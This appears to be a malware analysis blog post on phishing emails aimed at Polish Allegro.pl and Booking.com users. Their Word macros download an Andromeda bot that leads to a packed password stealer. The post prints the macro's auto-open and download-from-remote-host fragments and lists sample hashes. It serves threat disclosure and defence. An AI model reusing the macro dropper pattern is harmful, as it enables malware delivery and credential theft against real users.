 During the last few days, we have observed an attack on Polish users of auction website Allegro.pl and a hotel reservation portal – Booking.com. These attacks were directed at Polish users. Victims received a personalized e-mail that informed them that their account has been blocked either due to the outstanding fees or due to the inappropriate auction content. In case of Booking.com users were led to believe that they made a reservation and an invoice for that reservation is included in the e-mail message. Both campains had nearly identical infection schemes, which makes it very likely that they were performed by the same person or group.
During the last few days, we have observed an attack on Polish users of auction website Allegro.pl and a hotel reservation portal – Booking.com. These attacks were directed at Polish users. Victims received a personalized e-mail that informed them that their account has been blocked either due to the outstanding fees or due to the inappropriate auction content. In case of Booking.com users were led to believe that they made a reservation and an invoice for that reservation is included in the e-mail message. Both campains had nearly identical infection schemes, which makes it very likely that they were performed by the same person or group.
E-mail messages
E-mail message example (in Polish) is presented below.

Mail was personalized for a specific user, it contained the real address and had a slightly different, but largely the same text. Message had an Allegro.pl logo included and may seem real enough due to this personalization.
Similar e-mail message was sent allegedly from Booking.com – website that lets users reserve a hotel room. This time, however, the text was referring to an outstanding invoice for the bogus reservation.
Both mails have attached a MS Word file with one macro, which code fragments are presented below.
Sub Workbook_Open()
Auto_Open
End Sub
Sub JJICEL()
TXXVLX "http://[xxx].home.pl/MSUPDATE[32|64].exe", Environ("TMP") & "LXOTTX.exe"
End Sub
[... snip ...]
Sub Auto_Open()
JJICEL
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Additionally, file contained a request to enable macros, because otherwise the document will not be properly displayed.
Bundle EVERYTHING: Andromeda, RazorCrypt and Visual Basic password stealer
Downloaded
(or
) is an Andromeda bot, which C&C server was hosted in the
subdomain – much like the bot itself. Andromeda downloaded a file, which was packed using a tool called RazorCrypt. This tool packs the malware and encrypts it using an AutoIt script, which is additionally obfuscated in order to hide the malicious parts of code. Script itself is a pretty big chunk of code – 28 megabytes and 760925 lines – most of which is a pointless variable declarations. AutoIt becomes more and more popular with the authors of malware. It is an easy scripting language, which makes it really simple to create any application, using Windows API. This can create an additional layer of abstraction – main part of malware may be written using a different language than AutoIt and use this script only for packing.
RazorCrypt inner working are relatively simple – it descrypts one of its resources, creates a suspended process (using
flag), copies the content of the decrypted resource into that process memory and resumes the process. The encryption key is written in the plaintext (despite obfuscation) in the AutoIt code itself as presented below.
Both RazorCrypt and Andromeda are “commercially” available tools that can be bought using Internet forums. Malware, after unpacking, run a password stealer written in Visual Basic.
Visual Basic password stealer
Malware used to steal the passwords is relatively simple, despite the fact that it can steal password from multiple sources. It is based upon a benign forensic tool – NirSoft WebBrowserPassView – which is used to retrieve password from several popular web browsers. This tool, in a slightly modified form, is packed using a free UPX packer, and is included as one of the malware resources.
Apart from stealing passwords from the several browsers, software can also steal password from the following software:
- jDownloader (password to premium account to filesharing websites, e.g. rapidshare),
- Trillian (Instant Messanger),
- phone book for Remote Access Connection (Dial-Up Networking data),
- FileZilla (FTP login data),
- Yahoo! Messenger
and others. These data is then sent using a GET request with the following URI ending:
Additionally, malware uses very specific User Agent:
, which makes it easily identifiable in the network traffic.
Author and victims
There are many similarities (although some are not described here) between these attacks and the previously described VBKlip malware written in .NET. These leads us to believe that both campaigns are created by the same person or group. Despite the many anti-phishing information campaigns, still more than 700 IP addresses have been infected using this malware. This resulted in the theft of login data to more than 3500 different websites (including online banking) and FTP servers. Victims were largely Polish residents.
Unfortunately, using a simple tools available in the Internet, one can mount a successful malware campaign. This is in contrast to the more sophisticated attacks, like Zeus-based malware. This is possible despite steadily increasing user awareness and many educational materials about these type of campaigns.
We are also aware that there is another wave of similar attacks – targeting Polish customers of Vectra, UPC (Liberty Global) or Orange. However, we could not find any similarities between these two waves, apart from the same timeline.
Hashes of samples
Below are included MD5 haseshes of some of the analyzed samples.
75e1d7d18b37a47f384bcf4ed05ebfd6 packed_vb.exe
2848a1de20c661db6aa2b8ed63984382 unpacked_vb.exe
b13b56a75658fc7e64bf8ceadc0cca0b MSUPDATE64.exe
